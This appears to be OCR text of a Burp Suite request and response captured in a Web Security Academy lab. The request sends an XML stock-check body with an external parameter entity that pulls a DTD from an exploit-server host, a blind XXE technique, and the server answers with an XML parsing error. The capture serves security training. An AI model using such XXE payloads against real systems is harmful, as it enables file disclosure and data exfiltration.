 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a4e007404c9edb3c13335eb00f100d0.web-security-academy.net
3 Cookie: session=zOBZVyECGmXBMJ4Aow4UOkKteiD7QxYH
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0)
Gecko/20100101 Firefox/108.0
5 Accept: */*
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a4e007404c9edb3c13335eb00f100d0.web-security-academy.net/
product?productId=1
9 Content-Type: application/xml
10 Content-Length: 234
11 Origin:
https://0a4e007404c9edb3c13335eb00f100d0.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
"https://exploit-0a3a007704acede7c1cd34d401760026.exploit-server
.net/exploit"> %xxe;]>
1
20 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 19
5
6 "XML parsing error"